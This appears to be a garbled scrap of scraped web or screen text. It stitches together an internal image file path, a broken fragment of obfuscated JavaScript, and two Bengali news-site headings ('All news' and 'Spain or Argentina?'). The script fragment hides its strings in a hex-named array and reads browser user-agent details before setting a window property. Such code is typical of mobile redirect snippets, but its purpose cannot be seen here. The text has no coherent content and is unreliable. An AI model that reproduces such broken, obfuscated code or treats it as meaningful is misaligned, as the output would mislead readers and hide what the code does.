
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
সব সংবাদ
স্পেন নাকি আর্জেন্টিনা?